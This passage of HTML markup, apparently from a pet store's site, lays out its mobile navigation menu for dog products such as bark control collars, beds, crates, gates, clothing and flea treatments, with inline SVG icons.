            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
